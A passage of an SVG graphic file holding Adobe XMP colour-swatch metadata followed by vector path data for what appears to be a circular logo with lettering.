                           <xmpG:swatchName>C=85 M=50 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>85.000000</xmpG:cyan>
                           <xmpG:magenta>50.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=95 Y=5 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>100.000000</xmpG:cyan>
                           <xmpG:magenta>95.000000</xmpG:magenta>
                           <xmpG:yellow>5.000001</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=100 Y=25 K=25</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>100.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>25.000000</xmpG:yellow>
                           <xmpG:black>25.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=100 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>75.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=100 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>50.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=35 M=100 Y=35 K=10</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>35.000004</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>35.000004</xmpG:yellow>
                           <xmpG:black>10.000002</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=10 M=100 Y=50 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>10.000002</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>50.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=95 Y=20 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>95.000000</xmpG:magenta>
                           <xmpG:yellow>19.999998</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=25 M=25 Y=40 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>25.000000</xmpG:cyan>
                           <xmpG:magenta>25.000000</xmpG:magenta>
                           <xmpG:yellow>39.999996</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=45 Y=50 K=5</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>39.999996</xmpG:cyan>
                           <xmpG:magenta>45.000000</xmpG:magenta>
                           <xmpG:yellow>50.000000</xmpG:yellow>
                           <xmpG:black>5.000001</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=50 Y=60 K=25</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>50.000000</xmpG:cyan>
                           <xmpG:magenta>50.000000</xmpG:magenta>
                           <xmpG:yellow>60.000004</xmpG:yellow>
                           <xmpG:black>25.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=55 M=60 Y=65 K=40</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>55.000000</xmpG:cyan>
                           <xmpG:magenta>60.000004</xmpG:magenta>
                           <xmpG:yellow>65.000000</xmpG:yellow>
                           <xmpG:black>39.999996</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=25 M=40 Y=65 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>25.000000</xmpG:cyan>
                           <xmpG:magenta>39.999996</xmpG:magenta>
                           <xmpG:yellow>65.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=30 M=50 Y=75 K=10</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>30.000002</xmpG:cyan>
                           <xmpG:magenta>50.000000</xmpG:magenta>
                           <xmpG:yellow>75.000000</xmpG:yellow>
                           <xmpG:black>10.000002</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=35 M=60 Y=80 K=25</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>35.000004</xmpG:cyan>
                           <xmpG:magenta>60.000004</xmpG:magenta>
                           <xmpG:yellow>80.000000</xmpG:yellow>
                           <xmpG:black>25.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=65 Y=90 K=35</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>39.999996</xmpG:cyan>
                           <xmpG:magenta>65.000000</xmpG:magenta>
                           <xmpG:yellow>90.000000</xmpG:yellow>
                           <xmpG:black>35.000004</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=70 Y=100 K=50</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>39.999996</xmpG:cyan>
                           <xmpG:magenta>70.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>50.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=70 Y=80 K=70</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>50.000000</xmpG:cyan>
                           <xmpG:magenta>70.000000</xmpG:magenta>
                           <xmpG:yellow>80.000000</xmpG:yellow>
                           <xmpG:black>70.000000</xmpG:black>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Szarości</xmpG:groupName>
                  <xmpG:groupType>1</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=100</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>100.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=90</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>89.999405</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=80</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>79.998795</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=70</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>69.999702</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=60</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>59.999104</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=50</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>50.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=40</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>39.999401</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=30</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>29.998802</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=20</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>19.999701</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=10</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>9.999103</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=5</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>0.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>4.998803</xmpG:black>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Jasne</xmpG:groupName>
                  <xmpG:groupType>1</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=100 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>100.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=75 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>75.000000</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=10 Y=95 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>0.000000</xmpG:cyan>
                           <xmpG:magenta>10.000002</xmpG:magenta>
                           <xmpG:yellow>95.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=10 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>85.000000</xmpG:cyan>
                           <xmpG:magenta>10.000002</xmpG:magenta>
                           <xmpG:yellow>100.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=90 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>100.000000</xmpG:cyan>
                           <xmpG:magenta>90.000000</xmpG:magenta>
                           <xmpG:yellow>0.000000</xmpG:yellow>
                           <xmpG:black>0.000000</xmpG:black>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=60 M=90 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>CMYK</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:cyan>60.000004</xmpG:cyan>
                           <xmpG:magenta>90.000000</xmpG:magenta>
                           <xmpG:yellow>0.003099</xmpG:yellow>
                           <xmpG:black>0.003099</xmpG:black>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<g>
	<g>
		<polygon class="st0" points="23.2,15.062 20.254,10.768 21.104,10.161 22.412,12.069 22.82,8.935 23.962,8.119 23.525,10.923 
			26.994,12.35 25.896,13.137 23.355,11.948 23.159,13.157 24.049,14.455 		"/>
		<path class="st0" d="M25.302,7.244l0.925-0.479l1.263,2.529c0.2,0.4,0.341,0.656,0.424,0.762c0.135,0.171,0.306,0.274,0.511,0.314
			c0.208,0.038,0.44-0.01,0.698-0.144c0.262-0.135,0.432-0.293,0.51-0.472c0.08-0.178,0.092-0.354,0.04-0.528
			c-0.052-0.174-0.17-0.445-0.355-0.814l-1.292-2.583l0.925-0.481L30.177,7.8c0.28,0.56,0.453,0.97,0.518,1.227
			c0.066,0.257,0.071,0.502,0.017,0.729c-0.055,0.23-0.17,0.45-0.35,0.661c-0.177,0.212-0.447,0.411-0.809,0.599
			c-0.437,0.228-0.794,0.35-1.072,0.362c-0.277,0.015-0.522-0.026-0.736-0.122c-0.212-0.097-0.385-0.225-0.518-0.383
			c-0.194-0.237-0.421-0.615-0.682-1.138L25.302,7.244z"/>
		<path class="st0" d="M35.162,6.812l1.056,0.03c0.005,0.593-0.126,1.074-0.396,1.441c-0.27,0.369-0.67,0.63-1.2,0.785
			c-0.656,0.191-1.259,0.121-1.81-0.212c-0.551-0.334-0.938-0.898-1.161-1.69c-0.235-0.839-0.207-1.553,0.087-2.142
			c0.295-0.587,0.787-0.982,1.479-1.185c0.604-0.177,1.146-0.138,1.626,0.116c0.284,0.151,0.54,0.41,0.765,0.78l-0.919,0.53
			c-0.132-0.244-0.312-0.416-0.539-0.513c-0.229-0.097-0.475-0.106-0.74-0.03c-0.366,0.108-0.626,0.329-0.777,0.664
			c-0.153,0.335-0.146,0.803,0.023,1.402c0.179,0.637,0.419,1.058,0.719,1.264c0.301,0.204,0.631,0.253,0.989,0.148
			c0.266-0.078,0.469-0.23,0.612-0.458C35.121,7.515,35.182,7.204,35.162,6.812"/>
		<polygon class="st0" points="37.741,8.095 36.762,2.949 37.78,2.747 38.166,4.771 40.161,4.375 39.775,2.351 40.793,2.149 
			41.773,7.295 40.755,7.498 40.328,5.247 38.331,5.644 38.76,7.893 		"/>
		<polygon class="st0" points="43.104,7.114 42.567,1.9 43.571,1.793 46.021,5.051 45.663,1.567 46.62,1.466 47.158,6.68 
			46.123,6.791 43.712,3.612 44.063,7.011 		"/>
		<polygon class="st0" points="48.483,6.469 48.035,1.246 49.068,1.154 49.516,6.377 		"/>
		<polygon class="st0" points="50.745,6.329 50.387,1.101 54.185,0.83 54.246,1.714 51.481,1.911 51.562,3.07 54.134,2.887 
			54.193,3.769 51.622,3.951 51.72,5.375 54.581,5.169 54.643,6.052 		"/>
		<path class="st0" d="M59.423,1.059l0.593-1.012l1.098,0.117l-1.068,0.961L59.423,1.059z M57.368,4.697l1.013,0.007
			c0.025,0.351,0.123,0.617,0.291,0.798c0.168,0.182,0.408,0.29,0.723,0.322c0.332,0.035,0.591-0.009,0.774-0.134
			c0.182-0.126,0.283-0.285,0.304-0.476c0.013-0.124-0.012-0.232-0.074-0.326s-0.178-0.184-0.348-0.266
			c-0.115-0.056-0.385-0.161-0.804-0.316c-0.537-0.199-0.908-0.413-1.11-0.641c-0.284-0.32-0.405-0.688-0.363-1.1
			c0.027-0.265,0.128-0.506,0.299-0.721c0.172-0.215,0.403-0.369,0.692-0.459c0.29-0.091,0.632-0.116,1.023-0.073
			c0.642,0.068,1.111,0.264,1.406,0.585c0.293,0.322,0.424,0.724,0.392,1.204l-1.038-0.064c-0.016-0.273-0.09-0.477-0.223-0.609
			c-0.135-0.133-0.347-0.214-0.637-0.247c-0.299-0.032-0.542,0.006-0.723,0.114c-0.118,0.068-0.184,0.17-0.198,0.307
			c-0.013,0.123,0.027,0.234,0.121,0.333c0.118,0.124,0.423,0.274,0.912,0.449c0.49,0.176,0.848,0.34,1.076,0.496
			c0.227,0.155,0.396,0.352,0.509,0.59c0.114,0.239,0.153,0.523,0.119,0.854c-0.03,0.297-0.141,0.568-0.331,0.813
			c-0.188,0.243-0.439,0.413-0.751,0.507c-0.309,0.095-0.688,0.12-1.131,0.072c-0.646-0.07-1.126-0.275-1.44-0.617
			C57.536,5.754,57.375,5.288,57.368,4.697"/>
		<polygon class="st0" points="63.195,7.079 62.787,1.705 63.836,1.875 64.049,5.554 65.528,2.148 66.747,2.345 67.075,6.105 
			68.415,2.614 69.447,2.78 67.411,7.76 66.323,7.584 65.915,3.55 64.306,7.258 		"/>
		<polygon class="st0" points="69.306,8.31 70.46,3.203 71.471,3.441 70.315,8.547 		"/>
		<path class="st0" d="M74.771,7.761l-0.083-2.073l-1.25,1.631L74.771,7.761z M75.959,10.335L74.886,9.98L74.82,8.705l-1.954-0.646
			l-0.762,0.999L71.058,8.71l3.489-4.354l1.043,0.345L75.959,10.335z"/>
		<polygon class="st0" points="77.152,11.099 79.09,7.219 77.732,6.512 78.127,5.723 81.765,7.613 81.369,8.404 80.015,7.7 
			78.077,11.579 		"/>
		<path class="st0" d="M83.063,12.568l0.549-1.999l-1.683,1.158L83.063,12.568z M83.414,15.392l-0.913-0.677l0.323-1.232
			l-1.663-1.232l-1.028,0.709l-0.89-0.661l4.638-3.041l0.889,0.658L83.414,15.392z"/>
		<path class="st0" d="M21.291,36.056l0.561,0.448c0.365,0.29,0.604,0.455,0.718,0.496s0.227,0.043,0.336,0.007
			c0.111-0.035,0.21-0.111,0.297-0.226c0.099-0.129,0.145-0.26,0.138-0.394c-0.007-0.133-0.063-0.259-0.17-0.378
			c-0.055-0.058-0.237-0.21-0.544-0.454l-0.592-0.473L21.291,36.056z M18.839,37.662l2.935-3.832l1.596,1.272
			c0.401,0.321,0.666,0.588,0.796,0.801c0.129,0.214,0.181,0.453,0.155,0.716c-0.024,0.263-0.125,0.509-0.298,0.735
			c-0.22,0.287-0.485,0.46-0.794,0.515c-0.311,0.054-0.648-0.024-1.015-0.239c0.09,0.229,0.144,0.444,0.16,0.646
			c0.019,0.201,0.004,0.523-0.044,0.967l-0.113,1.112l-0.908-0.723l0.09-1.271c0.033-0.452,0.044-0.747,0.032-0.881
			c-0.013-0.135-0.047-0.249-0.106-0.342c-0.057-0.093-0.174-0.208-0.348-0.348l-0.153-0.121l-1.226,1.599L18.839,37.662z"/>
		<polygon class="st0" points="22.463,40.639 25.265,36.703 28.125,38.822 27.651,39.488 25.57,37.946 24.949,38.818 26.885,40.254 
			26.413,40.916 24.477,39.48 23.714,40.552 25.868,42.15 25.396,42.813 		"/>
		<path class="st0" d="M26.527,41.716l0.871,0.367c-0.098,0.311-0.105,0.573-0.022,0.789c0.082,0.215,0.253,0.393,0.511,0.533
			c0.275,0.148,0.511,0.201,0.712,0.157c0.2-0.042,0.341-0.143,0.424-0.302c0.052-0.102,0.069-0.203,0.048-0.307
			c-0.023-0.103-0.091-0.219-0.21-0.352c-0.081-0.089-0.275-0.274-0.583-0.558c-0.395-0.362-0.641-0.677-0.737-0.944
			c-0.136-0.377-0.115-0.734,0.061-1.075c0.115-0.218,0.282-0.389,0.503-0.514s0.472-0.175,0.751-0.15
			c0.281,0.024,0.583,0.124,0.907,0.3c0.529,0.287,0.864,0.62,1.008,1.001c0.145,0.383,0.12,0.774-0.072,1.175l-0.87-0.422
			c0.079-0.24,0.083-0.442,0.015-0.604c-0.07-0.161-0.224-0.308-0.463-0.438c-0.247-0.135-0.467-0.188-0.661-0.159
			c-0.125,0.018-0.217,0.081-0.274,0.193c-0.053,0.101-0.056,0.211-0.01,0.329c0.06,0.151,0.27,0.388,0.632,0.712
			c0.361,0.323,0.614,0.592,0.755,0.806c0.144,0.214,0.223,0.444,0.238,0.689c0.017,0.246-0.046,0.504-0.188,0.775
			c-0.129,0.246-0.315,0.44-0.562,0.583c-0.247,0.142-0.518,0.197-0.818,0.17c-0.3-0.028-0.632-0.143-0.999-0.34
			c-0.531-0.289-0.875-0.636-1.028-1.043C26.313,42.685,26.333,42.227,26.527,41.716"/>
		<polygon class="st0" points="30.823,45.744 32.243,41.971 30.922,41.454 31.211,40.686 34.747,42.07 34.458,42.839 33.141,42.322 
			31.722,46.095 		"/>
		<path class="st0" d="M35.981,45.523l-0.111-1.923l-1.134,1.534L35.981,45.523z M37.125,47.893l-1.002-0.313l-0.082-1.18
			l-1.822-0.568l-0.693,0.938l-0.977-0.305l3.17-4.099l0.974,0.304L37.125,47.893z"/>
		<path class="st0" d="M38.411,43.143l0.945,0.187l-0.492,2.586c-0.078,0.412-0.117,0.679-0.117,0.807
			c0.003,0.203,0.069,0.38,0.2,0.527c0.129,0.148,0.326,0.249,0.589,0.302c0.269,0.053,0.482,0.037,0.638-0.048
			c0.158-0.085,0.267-0.206,0.326-0.363c0.058-0.158,0.123-0.426,0.195-0.802l0.502-2.643l0.946,0.188l-0.479,2.508
			c-0.108,0.572-0.211,0.973-0.308,1.199c-0.097,0.228-0.229,0.408-0.397,0.544c-0.167,0.136-0.376,0.229-0.624,0.279
			c-0.249,0.052-0.559,0.04-0.928-0.032c-0.448-0.09-0.776-0.209-0.987-0.361c-0.21-0.149-0.368-0.323-0.469-0.518
			c-0.103-0.195-0.157-0.389-0.165-0.582c-0.009-0.285,0.037-0.696,0.14-1.23L38.411,43.143z"/>
		<path class="st0" d="M43.422,46.103l0.708,0.089c0.458,0.057,0.747,0.073,0.865,0.049c0.118-0.025,0.216-0.084,0.292-0.172
			c0.076-0.088,0.124-0.204,0.14-0.35c0.02-0.162-0.007-0.299-0.08-0.409c-0.073-0.111-0.185-0.188-0.336-0.234
			c-0.077-0.02-0.309-0.056-0.695-0.104l-0.747-0.093L43.422,46.103z M42.132,48.77l0.581-4.828l2.011,0.253
			c0.505,0.063,0.868,0.151,1.087,0.267c0.218,0.115,0.383,0.294,0.494,0.532c0.112,0.238,0.15,0.501,0.115,0.787
			c-0.043,0.362-0.184,0.647-0.421,0.857c-0.236,0.21-0.566,0.318-0.99,0.329c0.193,0.148,0.347,0.305,0.463,0.47
			c0.117,0.163,0.267,0.447,0.45,0.851l0.464,1.015l-1.143-0.143l-0.563-1.137c-0.2-0.407-0.34-0.664-0.418-0.773
			c-0.078-0.108-0.167-0.188-0.263-0.236c-0.097-0.049-0.255-0.088-0.475-0.114l-0.193-0.025l-0.243,2.016L42.132,48.77z"/>
		<path class="st0" d="M49.761,47.671l-0.5-1.857l-0.797,1.741L49.761,47.671z M51.362,49.746l-1.042-0.095l-0.321-1.137
			l-1.899-0.17l-0.487,1.065l-1.017-0.091l2.265-4.681l1.015,0.091L51.362,49.746z"/>
		<path class="st0" d="M54.719,48.025l0.947,0.252c-0.116,0.537-0.333,0.943-0.652,1.218c-0.318,0.276-0.734,0.427-1.245,0.454
			c-0.632,0.035-1.164-0.158-1.593-0.577s-0.664-1.011-0.704-1.774c-0.042-0.811,0.131-1.448,0.517-1.918
			c0.387-0.469,0.913-0.722,1.581-0.758c0.582-0.03,1.063,0.12,1.446,0.45c0.227,0.197,0.404,0.487,0.532,0.87l-0.94,0.283
			c-0.068-0.249-0.195-0.442-0.382-0.578c-0.186-0.136-0.407-0.197-0.662-0.183c-0.353,0.017-0.633,0.163-0.839,0.433
			c-0.207,0.271-0.295,0.694-0.266,1.274c0.033,0.613,0.163,1.046,0.392,1.294c0.231,0.25,0.519,0.365,0.865,0.346
			c0.256-0.014,0.471-0.107,0.647-0.283C54.538,48.652,54.656,48.384,54.719,48.025"/>
		<path class="st0" d="M57.743,44.686l0.955-0.085l0.264,3.067c0.034,0.401,0.026,0.713-0.024,0.935
			c-0.068,0.29-0.217,0.531-0.448,0.725c-0.229,0.192-0.544,0.308-0.942,0.343c-0.469,0.042-0.841-0.06-1.116-0.307
			c-0.275-0.244-0.438-0.626-0.483-1.144l0.894-0.186c0.036,0.276,0.093,0.469,0.171,0.577c0.119,0.164,0.283,0.237,0.495,0.22
			c0.215-0.02,0.359-0.096,0.438-0.229c0.078-0.132,0.1-0.394,0.067-0.787L57.743,44.686z"/>
		<path class="st0" d="M62.336,47.085l-0.838-1.728l-0.455,1.865L62.336,47.085z M64.297,48.81l-1.041,0.112l-0.527-1.055
			l-1.896,0.203l-0.277,1.141l-1.017,0.109l1.349-5.037l1.014-0.108L64.297,48.81z"/>
		<path class="st0" d="M68.899,45.456c-0.175,0.159-0.295,0.327-0.355,0.503c-0.063,0.174-0.073,0.339-0.033,0.492
			c0.051,0.194,0.156,0.336,0.313,0.426c0.156,0.088,0.34,0.104,0.55,0.047c0.138-0.038,0.263-0.103,0.375-0.192
			c0.113-0.091,0.23-0.221,0.346-0.39L68.899,45.456z M68.988,44.385l0.189-0.252c0.139-0.188,0.19-0.35,0.155-0.486
			c-0.03-0.115-0.099-0.201-0.205-0.259c-0.105-0.06-0.231-0.069-0.375-0.029c-0.142,0.039-0.24,0.104-0.303,0.198
